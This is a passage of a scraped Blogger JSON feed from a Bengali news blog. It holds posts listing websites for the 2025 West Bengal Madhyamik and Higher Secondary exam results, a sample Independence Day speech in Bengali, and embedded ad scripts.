large;\"\u003Ehttps:\/\/www.aajkaal.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/www.sangbadpratidin.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/tv9bangla.com\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EiResult.net\/wbchse-app\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=wbchse.results.shiksha\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5251307089640456119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/wbchse-higher-secondary-result-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5251307089640456119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5251307089640456119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/wbchse-higher-secondary-result-2025.html","title":"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAZf8spp9Z0VVTAS3GZUDRep0fSN0YJgQaOflbKLl0aq1C5V_qNDlPYKQYqYWjbmjctCFD6IK61g4YHOkzzF6VJrNb8WDysr3c2ajRd8asLt5oEC-dQzJiGWifK-Kvd4NC-lYsU7Gx5Y1Mg4_vsnCFg6G-5RfH9cYb9VeD5kHGX-z_8Ay_4vCaDmZWY6iv\/s72-w640-h426-c\/WBCHSE%20Higher%20Secondary%20Result%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6458570203655684870"},"published":{"$t":"2025-04-27T09:16:00.000-07:00"},"updated":{"$t":"2025-04-27T09:16:11.830-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Result"}],"title":{"type":"text","$t":"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website "},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!--helplites Top--\u003E\u003Cbr \/\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguLAyR_9ovZXJcWrDWFCNTOQiVh3v68Whx7YuK8wFNiev4aYs2vgwx3YdL8g2CFGo12O6onp0T06b_I69hNX1qnPK8OmwJPqM_a2zL4483JoTDpHQY6jpiWezVl33vLLCBsBpzy9wMrXIjfpCFHxY8QJMhVtO_QT9FOUAGGw_DnBoHSxuBPTuzznpCKiT\/s1280\/Madhyamik%20Result%202025%20Website.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguLAyR_9ovZXJcWrDWFCNTOQiVh3v68Whx7YuK8wFNiev4aYs2vgwx3YdL8g2CFGo12O6onp0T06b_I69hNX1qnPK8OmwJPqM_a2zL4483JoTDpHQY6jpiWezVl33vLLCBsBpzy9wMrXIjfpCFHxY8QJMhVtO_QT9FOUAGGw_DnBoHSxuBPTuzznpCKiT\/w640-h360\/Madhyamik%20Result%202025%20Website.jpeg\" title=\"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n  \n  \n\n\n\n\n  \n  \u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMadhyamik Result 2025 Website\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EMadhyamik Result 2025 :\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E২ তারিখে অর্থাৎ ২রা মে ২০২৫ মাধ্যমিকের ফল প্রকাশ হতে চলেছে । ২০২৫ এর ছাত্র-ছাত্রীদের মাধ্যমিকের পরীক্ষার ফল প্রকাশ হবে কোন কোন ওয়েবসাইটে চলুন জেনে নেয়া যাক ।\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eছাত্র জীবনে প্রথম বড় পরীক্ষা বা বলা চলে জীবনের প্রথম বড় পরীক্ষা হল মাধ্যমিক পরীক্ষা যা নিয়ে প্রতিটি ছাত্র-ছাত্রীদের থাকে প্রচুর কৌতুহল এবং উত্তেজনা আর সেই পরীক্ষার ফলাফল পাওয়ার জন্য অনেকেই অপেক্ষা করে। কারো স্বপ্ন বড় ডাক্তার হওয়ার, কারো ইঞ্জিনিয়ার কারো বা শিক্ষক তাছাড়া অনেক নতুন কিছু করে দেখানোর স্বপ্ন ।\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMadhyamik Result 2025 :\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003Eপশ্চিমবঙ্গ মধ্যশিক্ষা পর্ষদের মাধ্যমে প্রকাশিত হতে চলেছে\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003E২০২৫\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003E\u0026nbsp;এর মাধ্যমিক পরীক্ষার্থীদের ফলাফল ২রা\u0026nbsp; মে ২০২৫ সকাল ৯টা ৪৫ মিনিট এর পর\u0026nbsp; দেখা যাবে মাধ্যমিক শিক্ষার্থীদের ফলাফল ---\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003Eফলাফল জানার জন্য চোখ রাখুন এই সমস্ত ওয়েবসাইটে\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003EMadhyamik Result 2025\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWEBSITE List :\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.result.wbbsedata.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewb10.abplive.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.indiaresults.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.results.shiksha\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Efastresult.in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/iresults.net\/\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.jagranjosh.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/www.sangbadpratidin.in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.bangla.hindustantimes.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Etimesofindia.indiatimes.com\/education\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.indianexpress.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttp:\/\/www.tv9bangla.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.schools9.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.ndtv.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttp:\/\/www.indiatoday.in\/education-today\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/iresults.net\/wbbse-app\/\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Efastresult.in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.results.shiksha\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.edutips.in\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6458570203655684870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/website-madhyamik-result-2025-website.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6458570203655684870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6458570203655684870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/website-madhyamik-result-2025-website.html","title":"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguLAyR_9ovZXJcWrDWFCNTOQiVh3v68Whx7YuK8wFNiev4aYs2vgwx3YdL8g2CFGo12O6onp0T06b_I69hNX1qnPK8OmwJPqM_a2zL4483JoTDpHQY6jpiWezVl33vLLCBsBpzy9wMrXIjfpCFHxY8QJMhVtO_QT9FOUAGGw_DnBoHSxuBPTuzznpCKiT\/s72-w640-h360-c\/Madhyamik%20Result%202025%20Website.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6366067149523088540"},"published":{"$t":"2024-08-09T08:36:00.000-07:00"},"updated":{"$t":"2024-08-09T08:36:26.536-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"15th august"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Independence Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Speech In Bengali"}],"title":{"type":"text","$t":"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? | Independence Day | 15 August Speech in Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ?\u0026nbsp;স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzL43biOt2KzZXjOgsFwYxhBl5ze702tnT6T87U3GBvZ1OkQIYA8sXTi7S2gT-gPP2GrNPFyBGOwev_RfQ3hd4Y1lPlchQK_ua7B9ZE3_E-wjO7s-XBDB80MjQRLs8UWpeywKqs6emYKzTuhyt3w35Xo0zZQDOjc4ADvMzWXkiDJWFraAgGPWUZtyCKi0K\/s711\/independence%20day%20speech.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\" border=\"0\" data-original-height=\"400\" data-original-width=\"711\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzL43biOt2KzZXjOgsFwYxhBl5ze702tnT6T87U3GBvZ1OkQIYA8sXTi7S2gT-gPP2GrNPFyBGOwev_RfQ3hd4Y1lPlchQK_ua7B9ZE3_E-wjO7s-XBDB80MjQRLs8UWpeywKqs6emYKzTuhyt3w35Xo0zZQDOjc4ADvMzWXkiDJWFraAgGPWUZtyCKi0K\/w640-h360\/independence%20day%20speech.jpg\" title=\"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"height: 0px;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ?\u0026nbsp;স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫ ই আগস্ট স্বাধীনতা দিবস উপলক্ষে সুন্দর একটি বক্তব্য রাখতে চান ? তাহলে নিদ্বিধায় খুব সহজ এবং সংক্ষিপ্ত বক্তব্য সবার সামনে তুলে ধরুন ।\u0026nbsp; স্বাধীনতা দিবস সমস্ত স্কুল, কলেজ, ইউনিভার্সিটি,অফিস, ক্লাব, ভারতবর্ষের সমস্ত প্রতিষ্ঠানে পতাকা উত্তোলন হয় বিভিন্ন সাংস্কৃতিক অনুষ্ঠানের মাধ্যমে । অনেকেই এই দিন স্বাধীনতা দিবস উপলক্ষে বক্তব্য রাখেন । তাই স্বাধীনতা দিবস উপলক্ষে ভারতবর্ষের প্রতিটি স্বাধীন হৃদয়ের জনগণের জন্য ১৫ ই আগস্ট এ একটি বক্তব্য...\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eনমস্কার,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eএখানে উপস্থিত বরিষ্ঠ সকলকে আমার প্রণাম, সম্মানিত শিক্ষক ও শিক্ষিকা কে আমার আন্তরিক শ্রদ্ধা এবং সহপাঠী ও ছোটদের আমার ভালোবাসা । প্রায় ২০০ বছর ভারতবর্ষ দেখেছিলো ব্রিটিশদের লাল চোখ, নির্মম অত্যাচার, পশুসুলভ আচরণ । ভারতবর্ষ ব্রিটিশদের পরাধীনতা থেকে মুক্ত হয়ে স্বাধীনতা অর্জন করেছিল। সেই ইতিহাস কে স্মরণ করে প্রতি বছর ১৫ আগস্ট তারিখটিতে ভারতবর্ষে স্বাধীনতা দিবস পালন করা হয় । আজ ভারতবর্ষের ৭৭ তম পূর্ণ স্বাধীনতা দিবস ও ৭৮ তম বর্ষের জন্য আমরা পতাকা উত্তোলন করতে চলেছি । ভারত ব্রিটিশ শাসকদের রাজশক্তির থেকে মুক্ত হয়ে স্বাধীনতা অর্জন করেছিল এক কথায় স্বাধীনতাকে ছিনিয়ে নিয়েছিলো । যদিও ওই সময় মুখের কথা ছিল না স্বাধীনতাকে ছিনিয়ে নেওয়া । ভারতবর্ষের শত শত মহান আত্মত্যাগী বীরপুরুষের অসীম সাহসিকতার এবং জীবনের বলিদানের জন্যই ভারতবর্ষ ১৯৪৭ সালে ১৫ই আগস্ট স্বাধীনতা লাভ করে । আমরা আজকে স্বাধীন ভাবে বাঁচি দেশে বিদেশে মাথা উঁচু করে আছি শুধু তাদের জন্যে । আমরা কেমন করে ভুলি তাদের কথা যাদের কারণে আমাদের ভারতবর্ষ স্বাধীনতা লাভ করেছি।\u0026nbsp; নেতাজি,ভগত সিং, ক্ষুদিরাম বসু, মহাত্মা গান্ধী, প্রীতিলতা ওয়াদ্দেদার, প্রমূখ ব্যক্তিবর্গ। আজকে ভারতবর্ষের ৭৭ তম পূর্ণ স্বাধীনতা দিবসে আমরা সেই আত্মত্যাগী মানুষদের শ্রদ্ধা জানিয়ে তাদেরকে নত মস্তিষ্কে প্রণাম জানায় । আজকের ভারতবর্ষের বিভিন্ন প্রান্তে, সমস্ত স্কুল কলেজ অফিস আদালত ও বিভিন্ন সরকারি বেসরকারি প্রতিষ্ঠানে পতাকা উত্তোলন করা হয় ও জাতীয় সংগীত গাওয়া হয় এবং ধর্ম বর্ণ নির্বিশেষে সকল দেশবাসী একত্রিত হয়ে পতাকা উত্তোলন করেন । সর্বশেষে আমরা গর্বের সাথে বলতে চাই আমরা স্বাধীন, বান্দে মাতারাম জয় হিন্দ ।\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6366067149523088540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2024\/08\/independence-day-15-august-speech-bengali.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6366067149523088540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6366067149523088540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2024\/08\/independence-day-15-august-speech-bengali.html","title":"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? | Independence Day | 15 August Speech in Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzL43biOt2KzZXjOgsFwYxhBl5ze702tnT6T87U3GBvZ1OkQIYA8sXTi7S2gT-gPP2GrNPFyBGOwev_RfQ3hd4Y1lPlchQK_ua7B9ZE3_E-wjO7s-XBDB80MjQRLs8UWpeywKqs6emYKzTuhyt3w35Xo0zZQDOjc4ADvMzWXkiDJWFraAgGPWUZtyCKi0K\/s72-w640-h360-c\/independence%20day%20speech.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bengali-news.in/feeds/posts/default?alt=json-in-script&start-index=12&max-results=1&callback=jQuery11100696995202970583_1768811190636&_=1768811190638
body_size: 9045
content:
// API callback
